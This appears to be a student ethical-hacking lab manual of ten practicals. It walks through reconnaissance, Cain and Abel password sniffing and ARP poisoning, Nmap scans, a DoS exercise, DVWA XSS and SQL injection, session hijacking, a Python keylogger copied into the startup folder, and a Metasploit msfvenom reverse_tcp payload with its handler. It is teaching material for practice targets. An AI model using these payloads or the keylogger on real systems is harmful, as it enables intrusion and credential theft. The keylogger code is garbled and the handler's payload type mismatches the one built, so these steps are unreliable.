All Practicals Pdf:
https://drive.google.com/file/d/1E80FoEzKH0FllzDtt6EvRZuGW_0VAVMG/view?usp=sharing
PRACTICAL 1
Aim: Google and Whois Reconnaissance. • Use Google search techniques to gather information
about a specific target or organization. • Utilize advanced search operators to refine search and
access hidden information. • Perform Whois lookup to retrieve domain registration
information and gather details about the target’s
infrastrustructure.
Step 1: Search prestashop on google and tak screeshot of the results
displayed.
Step 2: Take screenshot of side panel containing prestashop
information.

Step 3 : Go to browser and search for https://who.is/
Step 4: Search for www.prestashop.com
Step 5: scroll down and study the information given below.

Step 6: Click on DNS Records.
Step 7: Click on Diagnostics.

Step 8: Search codepen.io on google and take screenshot of the result
displayed.
Step 9: Take Screenshot of side panel containing codepan.io.
information.
Step 10: Go to who.is and now, search for codepen.io
Step 11: Click on DNS Records.
Step 12: Click on Diagnostics.
PRACTICAL 2
AIM: Password Encryption and Cracking with CrypTool and
Cain and Abel.
A. Password Encryption and Decryption:
1. Use CrypTool to encrypt passwords using the RC4
algorithm.
2. Decrypt the encrypted passwords and verify the
original values.
B. Password Cracking and Wireless Network Password
Decoding:
1. Use Cain and Abel to perform a dictionary attack
on Windows account passwords.
2. Decode wireless network passwords using Cain and
Abel's capabilities.
A. Password Encryption and Decryption:
1. Use CrypTool to encrypt passwords using the RC4
algorithm.
2. Decrypt the encrypted passwords and verify the
original values.

Step 1: - Create one text file and save some location.
Step 2: - Go to encryption and select the RC4 and encryption in 16
bits.
Step 3: - After clicking encrypt you may get the converted message.
Step 4: - Save the message somewhere on your Desktop.
Step 5: - After clicking decrypt get the output.
B. Password Cracking and wireless Network Password
Decoding:
1. Use Cain and Abel to perform a dictionary attack
on Windows account passwords.
2. Decode wireless network passwords using Cain and
Abel's capabilities.

Step 1: - Download, install and then open the Clain and Able tool.
Step 2: - First go to sniffer and then click on configure, select the
appropriate wireless adapter. Click on apply and then click on the OK
button.
Step 3: - Activate Sniffer.

Step 4: - Click on + icon. Check All tests checkbox and then click on
Ok.
Step 5: - Click on ARP then click on the blank screen and them on
the + icon. Select and Ip address (ipv4 addresses).

Step 7: - It gives the status of all the devices connected to WI-FI.
Step 8: - Then go to the passwords tab and it will display the
passwords present.
PRACTICAL 3
Aim: Linux Network Analysis and ARP Poisoning
A. Linux Network Analysis:
1. Execute the ifconfig command to retrieve network
interface information.
2. Use the ping command to test network
connectivity and analyze the output.
3. Analyze the netstat command output to view
active network connections.

4. Perform a traceroute to trace the route packets
take to reach a target host.
B. ARP Poisoning:
1. Use ARP poisoning techniques to redirect network
traffic on a Windows system.
2. Analyze the effects of ARP poisoning on network
communication and security.
1. ifconfig:
2. Ping:
3. netstat:
4. traceroute:

B. ARP POISONING
Step 1: - Open cain & Abel
Step 2: - Select icon name start/stop sniffer: Select device
and click on ok
Step 3: - Click + and select All Tests. Click on Ok
Step 4: - It will show connected host
Step 5: - Select ARP button from bottom
Step 7: - Select Start/stop ARP

Step 8: - Go to http://testphp.vulnweb.com/login.php and
type and type username and password and click on login
Step 9: - From password, go to the HTTP tab in cain & Abel.
You will get the username and password
PRACTICAL- 4
Aim: Port Scanning with Nmap
a. Use Nmap to perform an ACK scan to determine if a port is
filtered, unfiltered, or open.
b. Perform SYN, FIN, NULL, and XMAS scans to identify open ports
and their characteristics.
c. Analyze the scan results to gather information about the target
system's network services.

1. ACK –sA (TCP ACK scan)
COMMAND: - nmap –sA –T4 scanme.nmap.org
2. SYN (Stealth) scan(-sS)
COMMAND: - nmap –p22, 113,139 scanme.nmap.org
3. FIN (-SF)
COMMAND: - nmap –sF –T4 –Pn scanme.name.org
4. NULL Scan (-sN)
COMMAND: - nmap –sN –p22 scanme.nmap.org
5. XMAS Scan (-sX)
COMMAND: - nmap –sX –T4 scanme.nmap.org
PRACTICAL 5
Aim: Network Traffic Capture and DoS Attack with
Wireshark and Nemesy.
A. Network Traffic Capture:
a. Use Wireshark to capture network traffic on a specific
network interface.
b. Analyze the captured packets to extract relevant
information and identify potential security issues.
B. Denial of Service (DoS) Attack:
a. Use Nemesy to launch a DoS attack against a target system
or network.
b. Observe the impact of the attack on the target's availability
and performance.
A. Network Traffic capture: -
a. Use Wireshark to capture network traffic on a specific
network interface.
b. Analyze the captured packets to extract relevant
information and identify potential security issues.


Step 1: - Install Wireshark.
Step 2: - Go to the Capture tab and select the interface option.
Step 3: - In capture interface, select Local Area Connection and click
on Start.
Step 4: - The source, destination and protocols of the packets in the
LAN network are displayed.

Step 5: - Write http in the filter box and click on Apply. It will
display all the Http Packets.
Step 6: - In the browser, type the URL for Simple 1.html
http://www.scf.usc.edu/~csci571/Special/HTTP /simple1.html. It
will be recorded in Wireshark and in second window under
Hypertext Transfer Protocol.
Step 7: - Similarly, for this URL Simple 2.html
http://www-scf.usc.edu/~csci571/Special/HTTP/simple2.html
Step 8: - For executable script http://nunki.usc.edu:8088/cgi
bin/test-cgi
Step 9: - For missing File
http://wwwscf.usc.edu/~csci571/missngfile.html

Step 10: - Using expressions select the HTTP field and in it select
request method.
Select = = in relation and write POST in value.
B. Denial of Service (DoS) Attack:
a. Use Namesy to launch a DoS attack against a target system or
network.
b. Observe the impact of the attack on the target's availability and
performance.
Step 1: - Open kali Linux enter the password and user Id and open
the terminal in kali Linux. Write that comment to DOS attack IP
address
.
Step 2: - After the entering command you may show the IP is
pinging with packages.
Step 3: - Open the Wireshark and select the interface for the sniffer
the IP traffic.
Step 4: - Multiple TCP protocol request has been sent for the IP
which enters the above. (Output)
PRACTICAL 6
Aim: Persistent Cross-Site Scripting Attack
A. Set up a vulnerable web application that is susceptible to
persistent XSS attacks.
B. Craft a malicious script to exploit the XSS vulnerability and
execute arbitrary code.
C. Observe the consequences of the attack and understand the
potential risks associated with XSS vulnerabilities.
Step 1: - Click on Create/Reset Database.
Step 2: - Login with Username and Password
Step 3: - Set the DVWA security level in DVWA security tab to low
Step 4: - Click on XSS (stored) -> Fill the Name and write script code in
Message as Follows:
Step 5: - Click on Sign Guestbook. (using kali Linux)
PRACTICAL 7
Aim: Session Impersonation with Firefox and Tamper Data
A. Install and configure the Tamper Data add-on in Firefox.
B. Intercept and modify HTTP requests to impersonate a user's
session.
C. Understand the impact of session impersonation and the
importance of session management.


Step 1: - Install & Open Firefox browser. Go to add-ons and
search Tamper data
Step 2: - Search for Cookie Editor and Add
Step 3: - After adding both Add-ons. In new tab go to
http://www.techpanda.org/
Step 4: - Enter Email at: admin@google.com Enter password
as: password2010.
Step 5: - Click on Cookie Editor Add-on on top right corner.
Copy the session id
Step 6: - Go to options/privacy/and delete the cookies
Step 7: - Start Temper Data -> Click Yes.
Go to http://www.techpanda.org/
Step 8: - In Index.php page paste the Copied Session id In
Cookie and Click on OK.
Step 9: - In dashboard.php page paste the Copied Session id
In Cookie and Click on OK.
PRACTICAL 8
Aim: - SQL Injection Attack
• Identify a web application vulnerable to SQL injection.
• Craft and execute SQL injection queries to exploit the vulnerability.
• Extract sensitive information or manipulate the database through the SQL
injection attack.
Step 1: - Open Xampp control panel and start apache and MySQL.
Step 2: - Go to https://localhost/xampp/DVWA/:
Step 3: - Open DVWA and select create/reset Database:
Step 4: - Set the DVWA security level in DVWA security tab to low:

Step 5: - Navigate to SQL Injection tab:
Step 6: - In User ID section enter 1:
Step 7: - Enter user ID as a” or, “=”
Step 8: - Enter User ID as 2:
Step 9: - Enter User ID as 3:

Step10: - Enter User ID as 4:
Step11: - Enter User ID as 1=1:
PRACTICAL 9
Aim: Creating a Keylogger with Python.
a. Write a python script that captures and logs keystrockes from a
target system.
b. Execute the keyloggger script and observe the logged keystrokes.
c. Understands the potential security risks associated with
keyloggers and the importance of protecting against them.
Solution: -
PRE-REQUISITES: -

Step 1: - Open IDLE and type the following code:
From pynput keyboard import key. Listener import logging
Log_dir=” C:/Users/
logging.basicConfig(filename=log_dir +
“key_log.txt”),level=logging.DEBUG,format=’%(asctime)s:%(message)s’)
def on_press(key):logging.info(str(key))
with Listener(on_press=on_press) as listener:listener.join()
Step 2: - Save the file with. pyw extension.
Step 3: - Copy the file in the startup folder.
Step 4: - Run the keylog file saved in startup folder.
Step 5: - Following Output will be generated in text file in the
location provided in code:
Output: -
Anyone of the images can be used as output for practical 9.
PRACTICAL 10
Aim: Exploiting with Metasploit (Kali Linux)
• Identify a vulnerable system and exploit it using Metasploit modules.
• Gain unauthorized access to the target system and execute commands
or extract information.
• Understand the ethical considerations and legal implications of using
Metasploit for penetration testing.
Step 1: -
We will download Virtual box and install it.
• Download and install Kali distribution.
• Download and install Metasploitable which will be our hacking
machine.
• Download and install Windows XP which will be another hacking
machine.
Step 2: -
• First of all, open the Metasploit console in Kali.
• You can do so by following the path: Applications → Exploitation
Tools → Metasploit.
• Once you open the Metasploit console, you will get to see the
following screen. Highlighted in red underline is the version of
Metasploit.
Step 3: - Use following command to install Metasploit-framework.
After running this command, you will have to wait several minutes until
the update completes. apt install metasploit-framework
Step 4: -
First we Create payload using command line in Kali Linux root@kali:~#
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.159
lport=4444 -f exe – a x86 > Hack.exe
After successfully creating payload Hack.exe, copy that payload in to
the victim’s PC (Windows).
Step 5: -
Exploit using Command Prompt
Now we will use an exploit that can work for us. Open metasploit and
set handler: Using following command root@kali:~# msfconsole.
Step 6: -
After that run this command to set Local host
msf5>use exploit/multi/handler
msf5 exploit(multi/handler)>set payload android/meterpreter/reverse_tcp
msf5 exploit(multi/handler)>>set lhost 192.168.43.159
msf5 exploit(multi/handler)>>set lport 4444
msf5 exploit(multi/handler)>>show options
Step 8: - After successful exploit.
Step 9: - Capture output of victims Pc